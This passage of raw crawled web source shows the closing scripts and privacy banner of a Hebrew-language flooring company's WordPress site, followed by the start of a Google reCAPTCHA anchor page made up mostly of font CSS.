0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/themes/tzmfloor/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/plugins/lightbox/src/js/lightbox.js?ver=1760857796" id="lightbox-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/setup.js?ver=1760857796" id="app-scripts-setup-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/scripts.js?ver=1760857796" id="app-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1760857796" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tzmfloor.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1760857796" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tzmfloor.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1760857796" id="contact-form-7-js" data-rocket-defer defer></script>
        <div  id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div  class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                &nbsp;
                    <a href="https://tzmfloor.co.il/privacy-policy/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div  class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>        <div  id="ilpc-modal" aria-hidden="true" role="dialog" aria-modal="true">
            <div  class="ilpc-backdrop" aria-hidden="true"></div>
            <div  class="ilpc-dialog" role="document" dir="rtl">
                <div  class="ilpc-modal-header">
                    <h3 class="ilpc-modal-title">מדיניות הפרטיות</h3>
                    <button id="ilpc-modal-close" class="ilpc-modal-close" type="button" aria-label="סגור">סגור</button>
                </div>
                <div  class="ilpc-modal-body">
                    <iframe class="ilpc-frame" src="" data-src="https://tzmfloor.co.il/privacy-policy/"></iframe>
                    <div class="ilpc-modal-fallback" style="display:none;padding:18px;box-sizing:border-box;height:100%;overflow:auto;color:#fff;background:#111;">
                        <!-- fallback content set by JS -->
                    </div>
                </div>
                <div  class="ilpc-modal-footer">
                    אם התוכן לא נטען – <a href="https://tzmfloor.co.il/privacy-policy/" target="_blank" rel="noopener">פתחו בטאב חדש</a>.
                </div>
            </div>
        </div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tzmfloor.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769252704 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w&co=aHR0cHM6Ly90em1mbG9vci5jby5pbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7yvorwjvjs7x
body_size: 48926
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
